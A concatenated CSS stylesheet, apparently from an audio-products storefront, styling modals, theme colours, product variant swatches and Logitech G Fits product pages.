    .pxd-pad-15-m { padding: 15px; }
    .pxd-pad-16-m { padding: 16px; }
    .pxd-pad-17-m { padding: 17px; }
    .pxd-pad-18-m { padding: 18px; }
    .pxd-pad-19-m { padding: 19px; }
    .pxd-pad-20-m { padding: 20px; }
}


/* ------ core/ue-terms-modal.css ------ */
.terms-modal {
    width: 570px;
    overflow: visible;
    background-color: white;
    border-radius: 10px;
    max-height: calc(90vh - 20px);
    padding: 44px 20px 51px;
    top: 8vh;
    position: relative;
}

.terms-modal .terms-modal-close {
    height: 17px;
    position: absolute;
    top: -30px;
    right: 0;
    cursor: pointer;
    transition: all 0.25s;
}
.terms-modal .terms-modal-close:hover {
    transform: scale(1.1);
}

.terms-modal-content {
    padding: 0 37.5px;
    overflow: auto;
    margin: 0 auto;
    text-align: center;
    max-height: calc(80vh - 25px);
}
.terms-modal-content h3 {
    margin-top: 20px;
    margin-bottom: 10px;
}
@media (max-width: 992px) {
    .terms-modal{
        width: calc(100vw - 38px);
        padding: 35px 22px;
        margin: auto;
        margin-top: 30px;
        max-height: calc(100vh - 60px);
        position: absolute;
        top: 14px;
        overflow: visible;
    }
    .terms-modal-content {
        overflow: auto;
        padding: 0;
        max-height: calc(100vh - 110px);
        max-width: 100%;
    }
}

.terms-modal-content p {
    font-weight: normal;
    font-size: 10px;
    line-height: 18px;
    margin-bottom: 15px;
}
@media (max-width: 768px) {
    .terms-modal-content h1 {
        font-size: 27px;
    }
    .terms-modal-content {
        /* max-width: 270px; */
    }
}


/* ------ core/ue-theme.css ------ */
.earbuds-purple { color: #431DAE; }
.earbuds-bg { background-color: #431DAE; }

.speaker-blue { color: #5577FF; }
.speaker-blue-bg { background-color: #5577FF; }

.hot-pink { color: #FF3969; }
.hot-pink-bg { background-color: #FF3969; }

.neon-red { color: #E52C4B; }
.neon-red-border { border-color: #E52C4B; }
.neon-red-bg { background-color: #E52C4B; }

.dark-grey { color: #383838; }
.dark-grey-bg { background-color: #383838; }

.light-grey { color:#8b8b8b; }
.light-grey-bg { background-color:#8b8b8b; }

.off-white { color: #EEEEEE; }
.off-white-bg { background-color: #EEEEEE; }

.white { color: #fff; }
.white-bg { background-color: #fff; }

.black { color: #000; }
.black-bg { background-color: #000; }

@media (max-width: 768px) {
    .earbuds-purple-m { color: #431DAE; }
    .earbuds-bg-m { background-color: #431DAE; }

    .speaker-blue-m { color: #5577FF; }
    .speaker-blue-bg-m { background-color: #5577FF; }

    .hot-pink-m { color: #FF3969; }
    .hot-pink-bg-m { background-color: #FF3969; }

    .neon-red-m { color: #E52C4B; }
    .neon-red-border-m { border-color: #E52C4B; }
    .neon-red-bg-m { background-color: #E52C4B; }

    .light-grey-m { color:#8b8b8b; }
    .light-grey-bg-m { background-color:#8b8b8b; }

    .off-white-m { color: #F4F4F4; }
    .off-white-bg-m { background-color: #F4F4F4; }

    .white-m { color: #fff; }
    .white-bg-m { background-color: #fff; }
}

@media (min-width: 769px) {
    .earbuds-purple-d { color: #431DAE; }
    .earbuds-bg-d { background-color: #431DAE; }

    .speaker-blue-d { color: #5577FF; }
    .speaker-blue-bg-d { background-color: #5577FF; }

    .hot-pink-d { color: #FF3969; }
    .hot-pink-bg-d { background-color: #FF3969; }

    .neon-red-d { color: #E52C4B; }
    .neon-red-border-d { border-color: #E52C4B; }
    .neon-red-bg-d { background-color: #E52C4B; }

    .light-grey-d { color:#8b8b8b; }
    .light-grey-bg-d { background-color:#8b8b8b; }

    .off-white-d { color: #F4F4F4; }
    .off-white-bg-d { background-color: #F4F4F4; }

    .white-d { color: #fff; }
    .white-bg-d { background-color: #fff; }
}


/* ------ core/ue-valentines2023.css ------ */
@media (max-width: 768px) {
    .home-valentines-card,
    .home-valentines-card--ii,
    .home-valentines-card .cch-card-background,
    .home-valentines-card--ii .cch-card-background {
        background-color: #E9ED24;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title,
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        color: black;
    }

    .home-valentines-card .cch-card-overlay,
    .home-valentines-card--ii .cch-card-overlay {
        text-shadow: none;
    }
    .home-valentines-card--ii .cch-card-subtitle,
    .home-valentines-card .cch-card-subtitle {
        font-size: 12px;
    }
    .home-valentines-card .cch-card-title,
    .home-valentines-card--ii .cch-card-title {
        font-size: 28px;
    }
    .home-valentines-card .cch-card-bottom {
        flex-direction: row;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }

    .home-valentines-card .cch-card-bottom>div {
        flex-basis: 100%;
    }

    .home-valentines-card .cch-card-bottom a {
        display: contents;
    }
    .home-valentines-card .cch-card-bottom button {
        min-width: 0;
        max-width: 50%;
        padding-left: 10px;
        flex-grow: 1;
        padding-right: 10px;
        background: transparent;
        border: 2px solid black;
    }
    .home-valentines-card--ii .cch-card-bottom button {
        background: transparent;
        border: 2px solid black;
    }
}


.rewards-chip {
    display:inline-flex;
    display: none;
    align-items:center;
    background-color:#FDEF3B;
    border-radius:6px;
    font-weight:500;
    padding: 3px 9px;
}
.rewards-chip .rewards-icon {
    width:26px;
    margin:-5px 3px -5px -5px;
}
@media(max-width:768px) {
    .rewards-chip {
        font-size: 10px;
        white-space: nowrap;
    }

    .rewards-chip .rewards-icon {
        height: 20px;
        width: auto;
    }
}


/* ------ core/ue-variants.css ------ */

  [data-variant-color] {
    position: relative;
  }
  [data-variant-color="Rose Quartz | D02"] {
      background-color: #6c0d22;
      background: linear-gradient(144deg, #dd8da8 0%, #6c0d22 80%);
  }
  [data-variant-color="Onyx | D03"] {
      background-color: #282c2f;
      background: linear-gradient(144deg, #767a7c 0%, #282c2f 80%);
  }
  [data-variant-color="Sapphire | D01"] {
      background-color: #073458;
      background: linear-gradient(144deg, #09aea3 0%, #073458 80%);
  }
  [data-variant-color="Hot Pink"] {
      background-color: #FF3969;
  }
  [data-variant-color="White"] {
      background-color: linear-gradient(144deg, #f9f9f9 0%, #c9c9c9 80%);
  }
  [data-variant-color="Deep Space Black"] {
      background-color: black;
  }
  [data-variant-color="Crushed Ice Grey"] {
      background-color: #777;
  }
  [data-variant-color="Radical Red"] {
      background-color: #D8211E;
  }
  [data-variant-color="Bermuda Blue"] {
      background-color: #4A75D8;
  }


  [data-variant-color="Black"] {
    background-color: #080107;
  }

  [data-variant-color="NightBlack"] {
      background-color: black;
  }
  [data-variant-color="Sunset red"],
  [data-variant-color="Sunset Red"] {
      background-color: #A41E33;
  }
  [data-variant-color="Ultraviolet purple"] {
      background-color: #7A225B;
  }
  [data-variant-color="Lagoon blue"] {
      background-color: #246FA2;
  }
  [data-variant-color="Storm (Best Buy Exclusive)"] {
      background-color: #9b9b9b;
  }
  [data-variant-color="Moon (Best Buy Exclusive)"] {
      background-color: #6d6d6d;
  }
  [data-variant-color="Dusk (Amazon Exclusive)"] {
      background-color: #9D3540;
  }
  [data-variant-color="Raincloud (Target Exclusive)"] {
      background-color: #b7b7b7;
  }
  [data-variant-color="Seashell Peach (Target Exclusive)"] {
      background-color: #c8a9b0;
  }
  [data-variant-color="Dawn (Lilac)"] {
      background-color: rgb(209,203,226);
  }
  [data-variant-color="Eclipse (Midnight Blue)"] {
      background-color: rgb(34,37,46);
  }
  [data-variant-color="Cloud (Grey)"] {
      background-color: rgb(187,187,185);
  }
  [data-variant-color="Brainfreeze"] {
      background-color: rgba(0,125,189,1);
  }
  [data-variant-color="Default Title"] {
      background-color: rgba(99,99,99,1);
  }

  [data-variant-color="Clear | T001 / Ambient No"],
  [data-variant-color="Clear | T001 / Ambient Yes"],
  [data-variant-color="Clear | T001"] {
    background-color: #f4f4f4;
  }
  [data-variant-color="Jet Black | O070 / Ambient Yes"],
  [data-variant-color="Jet Black | O070 / Ambient No"],
  [data-variant-color="Jet Black | O070"] {
    background-color: #050505;
  }

  [data-variant-color="Zest"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient No"],
  [data-variant-color="Translucent Jet Black | T070 / Ambient Yes"],
  [data-variant-color="Translucent Jet Black | T070"] {
    background-color: #232323;
  }

  [data-variant-color="Translucent Lucky Red | T032 / Ambient Yes"],
  [data-variant-color="Translucent Lucky Red | T032 / Ambient No"],
  [data-variant-color="Translucent Lucky Red | T032"] {
    background-color: rgb(203,83,76);
  }

  [data-variant-color="Royal Blue Translucent | T049 / Ambient Yes"],
  [data-variant-color="Royal Blue Translucent | T049 / Ambient No"],
  [data-variant-color="Royal Blue Translucent | T049"] {
    background-color: rgb(74,89,166);
  }


  [data-variant-color="Carbon Fiber | E062 / Ambient Yes"],
  [data-variant-color="Carbon Fiber | E062 / Ambient No"],
  [data-variant-color="Carbon Fiber | E062"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e062.png);
    background-size: cover;
  }
  [data-variant-color="Mother of Pearl | E075 / Ambient Yes"],
  [data-variant-color="Mother of Pearl | E075 / Ambient No"],
  [data-variant-color="Mother of Pearl | E075"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e075.png);
    background-size: cover;
  }
  [data-variant-color="Wood | E099 / Ambient Yes"],
  [data-variant-color="Wood | E099 / Ambient No"],
  [data-variant-color="Wood | E099"] {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-variants/e099.png);
    background-size: cover;
  }



  [data-variant-color="-15 db"]:after {
      content: '-15';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }
  [data-variant-color="-25 db"]:after {
      content: '-25';
      position: absolute;
      top: 2px;
      font-size: 12px;
      font-weight: 400;
      left: 3px;
  }



  [data-variant-color="2 Speakers"]:after {
      content: '2x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="3 Speakers"]:after {
      content: '3x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="4 Speakers"]:after {
      content: '4x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }
  [data-variant-color="6 Speakers"]:after {
      content: '6x';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 3px;
  }

  [data-variant-color='50" Clear IPX Cable']:after,
  [data-variant-color='50" IPX Earloop Clear Cable | 502-001212']:after {
      content: '50"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='50" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
  [data-variant-color='50" IPX Earloop Black Cable']:after {
      content: '50"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


  [data-variant-color='64" Clear IPX Cable']:after,
  [data-variant-color='64" IPX Earloop Clear Cable | 502-001247']:after {
      content: '64"';
      position: absolute;
      top: 0;
      font-size: 14px;
      font-weight: 600;
      left: 1px;
  }
  [data-variant-color='64" IPX Earloop Black Cable'] {
    background-color: black;
    color: white;
  }
  [data-variant-color='64" IPX Earloop Black Cable']:after {
      content: '64"';
      position: absolute;
      top: 1px;
      font-size: 13px;
      font-weight: 600;
      left: 1px;
  }


[data-variant-color='$100']:after,
[data-variant-color='$100']:after {
    content: '$100';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$200']:after,
[data-variant-color='$200']:after {
    content: '$200';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$500']:after,
[data-variant-color='$500']:after {
    content: '$500';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,000']:after,
[data-variant-color='$1,000']:after {
    content: '$1k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,500']:after,
[data-variant-color='$1,500']:after {
    content: '$1.5k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$2,000']:after,
[data-variant-color='$2,000']:after {
    content: '$2k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}

[data-variant-color="White"] {
  background: white;
}

/* wonderboom 3 */

[data-variant-color="Active Black"] {
    background: linear-gradient(135deg, #000000 0%, #050505 70%, #c2daed 70%);
}
[data-variant-color="Performance Blue"] {
    background: linear-gradient(135deg, #3770b3 0%, #3770b3 70%, #eb1d6d 70%);
}
[data-variant-color="Hyper Pink"] {
    background: linear-gradient(135deg, #eb1d6d 0%, #eb1d6d 70%, #7fc14d 70%);
}
[data-variant-color="Joyous Bright"] {
    background: linear-gradient(135deg, #BBBBBB 0%, #BBBBBB 70%, #c8df9b 70%);
}
[data-variant-color="Spruce Green"],
[data-variant-color="Spruce Green (Limited Edition)"],
[data-variant-color="Spruce Green (Web Exclusive)"] {
    background: linear-gradient(135deg, #749179 0%, #749179 70%, #cac4ae 70%);
}
[data-variant-color="Digital Lavender"],
[data-variant-color="Digital Lavender (Limited Edition)"],
[data-variant-color="Digital Lavender (Web Exclusive)"] {
    background: linear-gradient(135deg, #cab1e7 0%, #cab1e7 70%, #b1d6c4 70%);
}

[data-variant-color="Graffiti hands"] {
  background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-p448-graffiti-texture.jpg');
  background-size: cover;
}

[data-variant-color="Blue White"] {
    background: linear-gradient(135deg, #EEEEEE 0%, #EEEEEE 70%, #9AA4D7 70%);
}
[data-variant-color="Volt Black"] {
    background: linear-gradient(135deg, #18181b 0%, #18181b 70%, #EDEC0D 70%);
}


/* ------ core/_shared/nok-pxd.css ------ */
.nok-modal {
    width: 680px;
    max-height: 777px;
    overflow: auto;
    background-color: white;
    padding: 44px 20px 51px;
    top: 10vh;
    position: relative;
}

.nok-modal .nok-modal-close {
    height: 13px;
    position: absolute;
    top: 37px;
    right: 40px;
    cursor: pointer;
    transition: all 0.25s;
}
.nok-modal .nok-modal-close:hover {
    transform: scale(1.1);
}


@media (max-width: 992px) {
    .nok-modal{
        top: -10vh;
    }
    .nok-modal .nok-modal-close {
        top: 23px;
        right: 27px;
    }
}
.nok-modal-content {
    max-width: 422px;
    margin: 0 auto;
}
.nok-modal small {
    font-size: 10px;
    text-align: center;
    margin: 10px auto;
    width: auto;
    letter-spacing: 0.5px;
    display: inherit;
}
.nok-modal-content h1 {
    font-size: 42px;
    margin-bottom: 15px;
}

@media (max-width: 768px) {
    .nok-modal-content h1 {
        font-size: 27px;
    }
    .nok-modal {
        width: 375px;
        max-width: 100%;
    }
    .nok-modal-content {
        max-width: 270px;
    }
}

.nok-modal-content .nok-modal-list {
    display: flex;
    flex-direction: column;
}
.nok-modal-content .nok-modal-list>div {
    border-bottom: 1px solid #C4C4C4;
    display: flex;
    padding: 12px 0;
    flex-direction: row;
    align-items: center;
}
.nok-modal-content .nok-modal-list>div:last-child {
    border-bottom: none;
}
.nok-modal-content .nok-modal-list>div h4 {
    text-transform: uppercase;
    margin-bottom: 7px;
    padding: 0;
    font-size: 12px;
}
.nok-modal-content .nok-modal-list>div p {
    font-size: 12px;
    line-height: 15.2px;
}

.nok-modal-content .nok-modal-list>div img {
    width: 90px;
    margin-right: 26px;
}
@media (max-width: 768px) {
    .nok-modal-content .nok-modal-list>div img {
        width: 70px;
    }
}

.nok-try-wrapper {
    display: flex;
    align-items: stretch;
    flex-direction: column;
    text-align: center;
    min-width: 288px;
}

.nok-try-orline {
    color: #9a9a9a;
    align-self: center;
    margin: 6px 0;
    font-size: 11px;
    width: 30px;
    position: relative;
}

.nok-try-orline::before {
    content: ' ';
    display: block;
    position: absolute;
    right: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}
.nok-try-orline::after {
    content: ' ';
    display: block;
    position: absolute;
    left: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}

.nok-try-button {
    padding: 14px 30px;
    text-transform: uppercase;
    font-size: 11px;
    border-radius: 24px;
    color: white;
    display: block;
    width: 340px;
    max-width: 100%;
    margin: 0 auto;
    align-self: center;
    background-color: #4938E0;
}

.nok-modal .nok-try-button {
    display: block;
    margin-top: 15px;
    text-transform: none;
    font-size: 17px;
    font-weight: 400;
}

.nok-try-button img {
    float: right;
    margin-top: 2px;
    height: 10px;
}

.nok-try-infolink {
    text-align: center;
    margin: 5px auto;
    cursor: pointer;
    font-size: 13px;
    text-decoration: underline;
    color: #9a9a9a;
}

.nok-try-infolink img {
    height: 1em;
    transform-origin: center top;
    transform: scale(1.2);
    margin-right: 6px;
}


/* ------ core/_shared/pxd-video.css ------ */
#pxd-video-modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.85);
    padding: 5px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.pxd-video-modal-inner {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 910px;
    padding: 10px
}

.pxd-video-modal-header {
    display: flex;
    flex-direction: row;
    align-self: stretch;
    margin-bottom: 5px;
    align-items: center;
    justify-content: space-between
}

.pxd-video-modal-header .button-clear-white {
    padding: 5px 20px 6px;
    min-width: 220px;
    border-width: 1px;
    margin-top: -3px;
}

.pxd-video-modal-close {
    display: block;
    width: 100%;
    text-align: center;
    opacity: 0.6;
    padding: 12px;
    cursor: pointer;
    font-size: 25px;
    color: #efefef;
    background: transparent
}

.modal-video-player {
    width: 100%;
    height: 500px
}

.open-gfits-video {
    cursor: pointer;
}


/* ------ core/_shared/ue-lightbox.css ------ */
.lightbox-modal {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: center;
    align-self: center;
    flex: 1;
}
.lightbox-modal-content {
    border-radius: 10px;
    border: 5px solid white;
    overflow: hidden;
    background: white;
    margin-bottom: 20vh;
}
.lightbox-modal-close {
    flex: 0;
    margin: 20px 0;
    cursor: pointer;
}
.lightbox-modal-image {
    margin: 0;
    padding: 0;
    max-width: 90vw;
    max-height: 80vh;
}


/* ------ core/products/logitech-g-fits.css ------ */
.pxd-logi-g-bg,
.pxd-logi-g-bg .mini-nav {
  background-color: #020418;
  color: white;
}
.pxd-logi-g-bg .mini-nav {
  border-color: rgba(255,255,255,0.2);
  margin-top: 0;
}

.pdp-header-logi-g .pdp-stars img {
  filter: invert(1);
}

.pxd-logi-g-bg-alt,
.pxd-logi-g-bg-alt .mini-nav {
  background-color: #383838;
  color: white;
}
.pxd-logi-g-bg-alt .mini-nav {
  border-color: rgba(255,255,255,0.25);
  /* border-top: none; */
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt) {
  background-color: #33393d !important;
}

.pdp-header-logi-g  .pdp-blade .pdp-inner .pdp-selector {
  border-color: #666;
}

@media (max-width: 768px) {
  .pdp-header-logi-g .pdp-name {
    font-size: 23px;
    margin-top: 9px;
  }
}

.pdp-header-logi-g .pdp-blade .pdp-inner .pdp-selector.pdp-selector--active {
  border-color: white;
}
.pdp-header-logi-g .pdp-photo,
.pdp-header-logi-g .pdp-photo-main {
  background-color: transparent;
}


.pxd-blade-lightspeed {
    background: linear-gradient(to bottom, #010312, #03093B);
}

.pxd-blade-lightspeed-2 {
    background: #0E0E11;
}

.white-gray-gradient-bg {
    background: linear-gradient(to bottom, white, white 50%, #eaeaea 85%);
}
.pdp-header-logi-g .pdp-photo-main,
.pdp-header-logi-g-alt .pdp-photo-main {
  box-shadow: none;
}

.pdp-header-logi-g {
  position: relative;
}

@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-photos {
      top: -15px;
      margin-bottom: -32px;
    }

    .pdp-header-logi-g-alt .pdp-photo,
    .pdp-header-logi-g .pdp-photo {
      box-shadow: none;
    }

    .pdp-header-logi-g-alt .pdp-photo.visible,
    .pdp-header-logi-g .pdp-photo.visible {
      opacity: 0;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active,
    .pdp-header-logi-g .pdp-photo.visible.active {
      overflow: visible;
      opacity: 1;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before,
    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after,
    .pdp-header-logi-g .pdp-photo.visible.active::after {
      display: block;
      position: absolute;
      top: calc(50% - 10px);
      content: ' ';
      pointer-events: none;
      height: 20px;
      width: 20px;
      background-size: contain;
      background-repeat: no-repeat;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::after,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right-white.png);
      right: -40px;
    }
    .pdp-header-logi-g .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(10)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(10)::after {
      display: none !important;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left-white.png);
      left: -30px;
    }

    .pdp-header-logi-g .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(6)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(6)::before {
      display: none;
    }

    .grow-0-m {
        flex-grow: 0 !important;
    }
}


.logi-gaming-badge {
  background-color: black;
  display: inline-flex;
  font-weight: 500;
  border-radius: 4px;
  color: white;
  font-size: 10px;
  padding: 6px 7px 5px;
  align-items: center;
}


.logi-g-hero-bg {
  background-color: #12151a;
  background-repeat: no-repeat;

  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2.png);
  background-position: center bottom;
  background-size: auto 100%;
}

.logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
  font-size: 32px;
}

@media (max-width: 768px) {
  .logi-g-hero-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2_m.png);
    background-position: 15vw bottom;
    background-size: auto 155%;
  }
  .logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
    font-size: 10px;
  }
  .logi-g-hero-bg .pdp-info {
    padding-left: 20px;
    padding-left: 20px;
  }
  .pdp-header-logi-g div.pdp-info div.pdp-bottom-content {
    padding: 10px 0;
  }
  .logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
    font-size: 23px;
  }
}

.logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
  margin-top: 0;
}

.multiple-devices-bg {
  background: linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
}
@media (min-width:768px) {
  .multiple-devices-bg {
    background: calc(45vw - 700px) bottom / auto 110% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-multiple-devices.png), linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
  }
}

.beamforming-bg {
  background:  linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
}
.beamforming-bg-2 {
  background:  black;
}
@media (min-width:768px) {
  .beamforming-bg {
    background:  45vw center / auto 180% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-beamforming-transparent.png), linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
  }
}

.lgf-lightform-bg {
  background: linear-gradient(to bottom, #040102, #39111A);
}
.lgf-lightform-bg-2 {
  background: #0E0E11;
}


.shipping-post-cta-wrapper {
  color:#01BAFD;
  font-size: 14px;
  margin-top: 11px;
  padding:5px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 11px;
}

@media (max-width: 768px) {
  .shipping-post-cta-wrapper {
    margin-top: 3px;
    margin-bottom: 3px;
  }
}


.pdp-header-logi-g-alt {
  padding-top: 300px;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gaming-g-bg.png);
  background-repeat: no-repeat;
  background-position: center -60px;
  background-size: 610px auto;
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
  display: block;
  height: 2px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1000;
  background: linear-gradient(to right, #E373FA, #02EBFA);
  content: ' ';
}

@media (max-width: 768px) {
  .pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
    top: 16px;
  }
}

.pdp-header-logi-g-alt::before {
  color: white;
  display: block !important;
  content: ' ' !important;
  position: absolute;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-perfectly-fit.png);
  background-repeat: no-repeat;
  background-size: contain;
  width: 458px;
  height: 198px;
  font-size: 30px;
  left: calc(50% - 229px);
  top: 80px;
}

@media (max-width: 768px) {
  .pdp-header-logi-g-alt::before {
    top:  30px;
    left: calc(50% - 115px);
    height: 100px;
    width: 230px;
  }
  .pdp-header-logi-g-alt {
    padding-top: 132px;
    background-position: center -220px;
  }
}


.gfits-lp-container {
  color: white;
}
/*
.gfits-lp-container .icon-box-md {
  background-size: 50% auto;
  background-color: white;
  border-radius: 50%;
  background-position: center center;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/e523a46b-8085-4d51-8bf9-cf5cce75090c/);"] {
  background-size: 70% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/b17c06ca-4e3f-4b9a-84b8-6a01cbe43cac/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-position: center 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/d6117380-b8cb-4fcc-89da-8c0ddec06845/);"] {
  background-size: 80% auto;
  background-position: 52% 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/c0428bcf-cb91-4ee2-87f9-e30c32287472/);"] {
  background-size: 65% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/998da32e-5aa2-41a0-b040-54726704293a/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-size: 70% auto;
} */

.gfits-lp-container table tbody {
  color: white;
}
.gfits-lp-container table.tech-specs-table tbody tr td {
  border-color: #303030;
}

.gfits-lp-container .pc-outer {
  background-color: rgba(255,255,255,0.05);
  padding-bottom: 30px;
}

.gfits-lp-container .pc-outer .pc-logi-g .pc-product {
  background: transparent;
}

@media (min-width:769px) {
  .gfits-lp-header {
    overflow: hidden;
    max-width: 100vw;
  }

  .gfits-lp-header .shg-box-content,
  .gfits-lp-header .shogun-image-container {
    z-index: 10000;
    position: relative;
  }
  .gfits-lp-header .gfits-lp-lightspeed-blade {
    position: relative;
    z-index: 100000;
  }
  .gfits-lp-header .pxd-blade-outer {
    position: relative;
    z-index: 200;
    overflow: visible;
  }
  .gfits-lp-header .pxd-blade-outer::before {
    content: ' ';
    filter: blur(30px);
    transform: scale(1.4);
    opacity: 0.5;
    mix-blend-mode: soft-light;
    backdrop-filter: saturate(200%);
    display: block;
    color: white;
    font-size: 1000;
    z-index: 10;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-position: center;
    background-image: url(https://i.shgcdn.com/34505f23-4519-4afd-8d69-56a8f0c5fab5/-/format/auto/-/preview/3000x3000/-/quality/lighter/);
    background-size: contain;
  }
}

@media (min-width: 769px) {
  .gfits-lp-container .pc-outer .pc-logi-g .pc-product .pc-product-image {
    transform: scale(1.33);
  }
}


@media (min-width: 769px) {
  .lg-lp-header div.pxd-copy-block {
    background: url(https://i.shgcdn.com/d12ae5c4-4711-40e7-a8e2-50f0b0968bba/-/format/auto/-/preview/3000x3000/-/quality/lighter/) no-repeat 35px 30px / 40px auto;
  }
}


.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale::before {
  display: none !important;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale {
  padding-top: 0 !important;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale h5.pdp-price.blurple{
    color: #01BAFD;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag {
    background: white;
    border-color: white;
    color: black;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-fill {
    background: white;
    color: black;
    border-color: white;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}


/* ------ core/components/common/basic-blade/basic-blade.css ------ */
.pxd-blade-outer {
    max-width: 1168px;
    display: flex;
    width: 100%;
    margin: 0 auto;
    padding: 25px 14px;
}

.pxd-blade-inner {
    display: flex;
    background-color: #111;
    border-radius: 10px;
    flex-direction: column;
    justify-content: flex-start;
    padding: 0;
    position: relative;
    min-height: 250px;
    overflow: hidden;
    width: 100%;
    z-index: 100;
}

.pxd-blade-inner .shg-c {
    height: 100%;
    min-height: auto;
    flex: 1 1 auto;
}

.pxd-blade-inner .shg-c.flex-0 {
    flex: 0;
}

@media (max-width: 768px) {
    .pxd-blade-outer {
        padding: 11px 14px;
    }
}
